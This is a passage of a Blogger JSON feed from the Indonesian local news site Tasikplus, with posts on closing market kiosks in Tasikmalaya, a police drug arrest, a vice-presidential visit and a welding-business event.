src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ETutup usaha, gembok kios, dilakukan para pedagang sandal hingga pakaian di Pasar Cikurubuk Kota Tasikmalaya, Jabar, setelah mereka alami terus kehilangan pembeli.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-14e7f1c6-7fff-15e5-4a6d-84f934236cd5\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003EMenjadi kabar memprihatinkan, rangkaian efek kompetisi pasar di era digital. Ratusan pedagang sandal-pakaian di Pasar Induk Cikurubuk, Kota Tasikmalaya, Jawa Barat, dalam pilihan menutup lapak-lapak jualannya. Gulung tikar. Kondisi tersebut menyusul terus seretnya pembeli.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMencapai 832 kios, pedagang sandal dan pakaian di sejumlah blok di Pasar Cikurubuk yang kini sudah tak lagi bisa memertahankan usaha. Angka itu di kisaran 30 persen dari 2.772 kios dagangan yang ada di pasar tradisional ini. Kalangan pelanggan mereka disebut-sebut beralih belanja di perdagangan online.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKepala UPTD Pasar Induk Cikurubuk, Deri Herlisana kepada awak media menyiratkan, ada dampak iklim persaingan dalam tren market sekarang ini, dimulai pasar modern, penawaran dalam sosial media, hingga flatform-flatform perdagangan online. Menyebabkan kondisi yang dialami 800-an pedagang alas kaki dan pakaian itu berat bertahan.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMasih menurut Deri, gelagat para pedagang menutup tempat jualannya berlangsung tidak anyar-anyar ini. Tapi perlahan sejak tahun 2020-an hingga sekarang. Lantaran makin sangat minimnya pembeli. Opsi UPTD pasar ini akan mengajukan revitalisasi pasar Cikurubuk ke pemerintah Provinsi Jawa Barat.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EPara pedagang yang tak lagi dapat bertahan usaha, menutup lapaknya dengan dipasangi kunci gembok. Permintaan Deri, bagi para pedagang yang menghentikan kegiatan usaha seharusnya melaporkan jika kios sudah tidak dipergunakan. Kios-kios ini milik pemerintah. Tak boleh diperjualbelikan. Pelaporan kepada pihaknya juga bisa berkaitan dengan pembebasan retribusi kios.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kami meminta pemilik kios supaya melaporkan jika kios sudah tidak dipergunakan. Kios tidak boleh dipasangi tulisan hendak diperjualbelikan atau disewakan, karena statusnya milik pemerintah daerah,\" ujarnya, pekan kedua Januari lalu.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya, pedagang sandal dan pakaian yang telah mengosongkan kios semuanya itu sudah tidak membayar retribusi dengan kisaran tiap kios Rp 350 per meter di lorong, hingga Rp 500 per meter yang berada di pinggir jalan. Pengosongan bisa diikuti langkah penerbitan Surat Ketetapan Pemanfaatan Tempat Usaha (SKPTU), yang bisa digunakan oleh pedagang lain.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kios yang telah ditinggalkan pedagang di lorong dan pinggir jalan pasar Cikurubuk akan dicabut dengan penerbitan SKPTU terlebih dahulu. Karena, mereka selama ini belum pernah melunasi retribusi sewa kios setiap bulan kepada pemerintah daerah,\" pungkasnya. \u003Ci\u003Ered\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6140526651101029182\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html","title":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6848752336656615097"},"published":{"$t":"2026-01-21T16:33:00.006+07:00"},"updated":{"$t":"2026-01-21T16:35:47.850+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Andi Puwanto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bekuk Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s1600\/rilis%20narkoba.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/w640-h286\/rilis%20narkoba.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKapolres AKBP Andi Purwanto (ketga dari kanan), didampingi wakapolres, kasat narkoba, dll. Memperlihatkan barang bukti pada penanganan perkara lima tersangka penyalahgunaan narkotika dan obat sediaan farmasi, Rabu (21\/1\/26), di Mapolres Tasikmalaya Kota.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Memasuki pekan ketiga Januari awal tahun 2026, jajaran Satnarkoba Polres Tasikmalaya Kota, menciduk pelaku terduga penyalahgunaan narkotika serta jenis obat sediaan farmasi.\u003C\/p\u003ESejumlah lima orang pelaku itu kini sudah diamankan di ruang tahanan mapolres. Kepolisian resort ini juga tengah terus mengembangkan penyelidikan akan kemungkinan adanya keterlibatan pelaku lain yang lebih besar. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami bertekad akan menindak segala bentuk peredaran narkotika yang ada di wilayah Polres Tasikmalaya Kota, dan tentunya mengajak masyarakat untuk bekerja sama, melaporkan jika mendapati gelagat tindak pidana penyalahgunaan narkotika\", ujar Kapolres Tasikmalaya Kota, AKBP Andi Purwanto SIK MH, saat konferensi pers, Rabu (21\/1\/26). \u003Cbr \/\u003E\u003Cbr \/\u003EUntuk perkara kelima pelaku penyalahgunaan narkotika ini, di jenis sabu-sabu berinisial A dan E. Di jenis narkotika sintetis berupa tembakau gorila yakni D dam G, dan di jenis obat sediaan farmasi berupa Tramadol dan Double Y berinisial MF. \u003Cbr \/\u003E\u003Cbr \/\u003E“Selanjutnya dari rangkaian hasil pemeriksaan perkara kami pun telah melakukan penyitaan barang bukti, untuk jenis sabu seberat 7,22 gram, lalu tembakau gorila 214 gram dan obat sediaan farmasi berjumlah lebih 1.200 pil”, jelas kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EBarang bukti lainnya yang diamankan di antaranya berupa alat komunikasi, plastik-plastik, timbangan, dan seperangkat alat yang sering dipakai dalam konsumsi narkotika ini.   \u003Cbr \/\u003E\u003Cbr \/\u003ETempat kejadian perkara lima tersangka, di wilayah Kecamatan Indihiang, Cibeureum dan Kecamatan Cihideung. Masih dari hasil keterangan pemeriksaan, pekerjaan para pelaku umumnya yaitu sebagai wiraswasta. \u003Cbr \/\u003E\u003Cbr \/\u003EPeran dari para tersangka, dua orang berperan sebagai perantara atau kurir narkotika jenis sabu, dua tersangka lain sebagai pengedar dan penjual, lalu seorang tersangka pengedar obat sediaan farmasi. \u003Cbr \/\u003E\u003Cbr \/\u003EMereka akan disangkakan Pasal 114 UU Nomor 35 Tahun 2009 tentang Narkotika dengan pidana paling singkat 5 tahun dan paling lama 20 tahun. Untuk penyalahgunaan obat sediaan farmasi dengan Pasal 35 UU RI Nomor 17\/2023 tentang Kesehatan dengan ancaman pidana penjara paling lama 12 tahun \u003Cbr \/\u003E\u003Cbr \/\u003EKapolres sempat mengemukakan, awal tercium hingga terciduknya para pelaku ini bermula dari laporan masyarakat. “Seperti apa modus operandinya? Sementara yang bisa kami sampaikan saat ini bahwa pengejaran terhadap mereka berawal berdasarkan laporan atau informasi dari masyarakat”, jawab kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EPengakuan kapolres, pihaknya berkomitmen untuk terus melakukan pengembangan terhadap pihak-pihak lain yang mungkin terlibat atau terafiliasi dengan para tersangka. \u003Cbr \/\u003E\u003Cbr \/\u003E“Kita akan berkomitmen memberantas penyalahgunaan narkotika serta obat-obatan ini. Berusaha mengumpulkan bukti-bukti, petunjuk-petunjuk lain, hingga bisa terang benderang dan bisa membongkar aktor yang lebih besar”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6848752336656615097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html","title":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s72-w640-h286-c\/rilis%20narkoba.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2261915338241411024"},"published":{"$t":"2026-01-21T00:00:00.003+07:00"},"updated":{"$t":"2026-01-21T11:36:55.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Harga Komoditas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Gibran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Kunjungi Tasik"}],"title":{"type":"text","$t":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s1600\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\"\u003E\u003Cimg border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/w640-h342\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EDidampingi Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Wapres Gibran salah satunya mendatangi Pasar Induk Cikurubuk, mengecek kondisi stok dan harga komoditi, dalam rangkaian kunjungan kerjanya ke Tasikmalaya, Selasa (20\/1)\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Menjadi kabar yang tersiar di masyarakat pada 2-3 hari sebelumnya. Wakil Presiden (Wapres) Gibran Rakabuming Raka, Selasa (20\/1\/26), melakukan kunjungan kerja ke Kota dan Kabupaten Tasikmalaya. Di Tasikmalaya, wapres mendatangi beberapa tempat. \u003Cbr\u003E\u003Cbr\u003EMendampingi kunjungan, Wakil Gubernur Jabar Erwan Setiawan, kepala daerah berikut jajaran Forkopimda di Tasikmalaya. Di wilayah Kota Tasikmalaya, wapres menyambangi Pasar Induk Cikurubuk, RSUD Dokter Soekardjo, SMN 2 Kota Tasikmalaya. Penuh antusiasme warga pasar dan sekolah menyambut kedatangan wapres. \u003Cbr\u003E\u003Cbr\u003EKemudian kunjungan dan silaturahmi bahkan ini menjadi agenda utamanya, meninjau hasil pelatihan \u003Ci\u003Eartificial intelligence \u003C\/i\u003E(AI\/kecerdasan buatan) dan robotik di Pondok Pesantren Cipasung, Kabupaten Tasikmalaya. Warga pesantren tumplek memadat di lokasi kedatangan kunjungan halaman luas pesantren. \u003Cbr\u003E\u003Cbr\u003EDalam perbincangannya dengan pedagang di kios-kios yang ia kunjungi di Pasar Cikurubuk, wapres ingin memastikan stabilitas harga dan kelancaran pasokan bahan kebutuhan pokok. Ia pun mendapat informasi stok dan harga berbagai komoditas, khususnya bahan lauk, masih relatif stabil. \u003Cbr\u003E\u003Cbr\u003EGibran menekankan pentingnya peningkatan sarana dan prasarana pasar secara bertahap dari sisi kebersihan, penataan, dan kenyamanan pengunjung. Ia juga mendorong sinergi antara pemerintah pusat dan daerah untuk menjaga distribusi barang, mencegah penimbunan, serta memastikan kecukupan pasokan. \u003Cbr\u003E\u003Cbr\u003EDi RSUD Dokter Soekardjo, ia meninjau dan ingin memastikan langsung kesiapan layanan dan fasilitas kesehatan. Selanjutnya, di SMAN 2 wapres memberikan motivasi kepada para siswa untuk terus mengembangkan potensi diri dan fokus pada pendidikan, kunjungan ini juga menjadi kesempatan untuk memantau langsung pelaksanaan program MBG di sekolah. \u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EPemanfaatan AI\u003C\/b\u003E\u003Cbr\u003EDalam kunjungan ke Pondok Pesantren Cipasung, Wapres Gibran sempat menyaksikan presentasi hasil pelatihan selama empat hari yang difasilitasi tim Sekretariat Wakil Presiden. Ia mengaku terkesan dengan berbagai inovasi yang ditampilkan meskipun pelatihan berlangsung dalam waktu singkat. \u003Cbr\u003E\u003Cbr\u003ESalah satu karya yang dipresentasikan adalah pemanfaatan AI untuk menilai pelafalan santri saat mengaji, serta aplikasi yang mampu mendeteksi lowongan kerja di Jepang. Menurut Gibran, pelatihan AI telah digelar di sejumlah pesantren di Indonesia, namun pelatihan robotik baru pertama kali dilaksanakan di Cipasung. \u003Cbr\u003E\u003Cbr\u003E“Kita ingin terus mendorong anak muda untuk berinovasi, mengikuti perkembangan teknologi, sesuai instruksi presiden untuk meningkatkan investasi di bidang sumber daya manusia dengan membangun ratusan sekolah rakyat,” ujarnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2261915338241411024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html","title":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s72-w640-h342-c\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$